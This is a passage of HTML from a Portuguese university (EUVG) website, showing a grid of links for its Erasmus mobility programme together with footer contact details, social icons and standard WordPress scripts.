				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc7180d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bc7180d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc4cd77" data-id="dc4cd77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78045a3 elementor-widget elementor-widget-image" data-id="78045a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">
							<img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2023/01/13.png" class="attachment-large size-large wp-image-56238" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2023/01/13.png 1024w, https://www.euvg.pt/wp-content/uploads/2023/01/13-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2023/01/13-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2023/01/13-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2023/01/13-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2023/01/13-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2ea045e ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="2ea045e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/">Programa Erasmus</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d188f87" data-id="d188f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77d15e elementor-widget elementor-widget-image" data-id="b77d15e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/politica/">
							<img decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/09/1-1.png" class="attachment-large size-large wp-image-6818" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/09/1-1.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/09/1-1-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/09/1-1-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/09/1-1-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/09/1-1-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/09/1-1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e7e7150 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="e7e7150" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f9cde3" data-id="4f9cde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3348bd3 elementor-widget elementor-widget-image" data-id="3348bd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">
							<img decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2023/01/18.png" class="attachment-large size-large wp-image-56243" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2023/01/18.png 1024w, https://www.euvg.pt/wp-content/uploads/2023/01/18-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2023/01/18-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2023/01/18-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2023/01/18-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2023/01/18-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8c1405e ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="8c1405e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades parceiras</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4bbf4be" data-id="4bbf4be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6753c34 elementor-widget elementor-widget-image" data-id="6753c34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2023/01/15.png" class="attachment-large size-large wp-image-56240" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2023/01/15.png 1024w, https://www.euvg.pt/wp-content/uploads/2023/01/15-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2023/01/15-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2023/01/15-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2023/01/15-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2023/01/15-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-904bd57 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="904bd57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fedbd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9fedbd5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a36d810" data-id="a36d810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a1997 elementor-widget elementor-widget-image" data-id="83a1997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/09/3-1.png" class="attachment-large size-large wp-image-6820" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/09/3-1.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/09/3-1-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/09/3-1-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/09/3-1-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/09/3-1-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/09/3-1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b25a332 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="b25a332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidaturas</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d56963" data-id="2d56963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2a43a elementor-widget elementor-widget-image" data-id="4a2a43a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site.png" class="attachment-large size-large wp-image-6822" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/09/Icons-site-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7bcd6c3 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="7bcd6c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b4d265" data-id="1b4d265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5b4f7 elementor-widget elementor-widget-image" data-id="dd5b4f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.euvg.pt/wp-content/uploads/2022/09/4-1.png" class="attachment-large size-large wp-image-6821" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2022/09/4-1.png 1024w, https://www.euvg.pt/wp-content/uploads/2022/09/4-1-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2022/09/4-1-100x100.png 100w, https://www.euvg.pt/wp-content/uploads/2022/09/4-1-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2022/09/4-1-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2022/09/4-1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-53f9032 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="53f9032" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.euvg.pt/perguntas-frequentes/">Perguntas Frequentes</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0a0127" data-id="b0a0127" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-2602 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-right-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-row ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-35" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="312" src="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png" alt="" class="wp-image-83997" style="width:293px;height:auto" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-768x234.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-600x183.png 600w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-3">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-top content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Informação</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/futuros-estudantes/">Futuros Estudantes</a><br />
<a href="https://www.euvg.pt/estudantes/">Estudantes</a><br />
<a href="https://www.euvg.pt/colaboradores">Colaboradores</a><br />
<a href="https://www.euvg.pt/comunidade/">Comunidade</a><br />
<a href="https://www.euvg.pt/alumni/">Alumni</a><a href="https://www.euvg.pt/alumni/"><br />
</a><a href="https://euvg.sharepoint.com/sites/IntranetEUVG/SitePages/Employee-onboarding-team-home.aspx">Intranet</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Menu Principal</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/ementa/">Cantina/Bar</a><br />
<a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a><br />
<a href="https://www.euvg.pt/ensino/">Ensino</a><br />
<a href="https://www.euvg.pt/candidaturas">Candidaturas</a><br />
<a href="https://www.euvg.pt/investigacao">Investigação</a><br />
<a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><br />
<a href="https://www.euvg.pt/sobre-nos">Sobre Nós</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Entre em Contacto</h2>			<div class="textwidget"><p>Tel 239 444 444<br />
(Custo da chamada para rede fixa nacional)<br />
Email geral@euvg.pt<br />
www.euvg.pt</p>
<p>Campus Universitário<br />
Av. José R. Sousa Fernandes<br />
3020-210 Coimbra</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-center content-mobile-align-left content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/Euvg.pt" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.instagram.com/euvg.pt/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/escola-universit%C3%A1ria-vasco-da-gama/mycompany/?viewAsMember=true" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCOeg_Dq_l-arBjZO7vGERBg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright © EUVG Todos os direitos reservados</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-right content-tablet-align-left content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a></li>
<li id="menu-item-52749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52749"><a href="https://elogiar.livrodeelogios.com/elogiar/associacao-cognitaria-vasco-da-gama">Livro de Elogios</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="https://whistleblowersoftware.com/secure/canal_de_denuncias_acvg-euvg_externo">Canal de Denúncias</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a rel="privacy-policy" href="https://www.euvg.pt/termos-legais/">Termos Legais</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-71709" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-71702 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:71709,&quot;slug&quot;:&quot;lista-de-espera&quot;,&quot;theme_id&quot;:71702,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-71709" class="pum-container popmake theme-71702 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
